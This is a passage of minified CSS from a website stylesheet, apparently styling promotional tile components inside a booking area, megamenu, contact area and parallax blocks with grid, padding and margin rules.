.tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item{margin-bottom:0;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero{border-bottom-right-radius:3rem;overflow:hidden;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span{clip-path:none}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div.tile__action{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo){padding:1rem}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__item,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__item,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__item,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__item{width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area{display:grid;padding:0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area{grid-gap:3rem;grid-template-columns:1fr auto;width:100%}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero{border-bottom-right-radius:3rem;overflow:hidden;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span{clip-path:none}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child 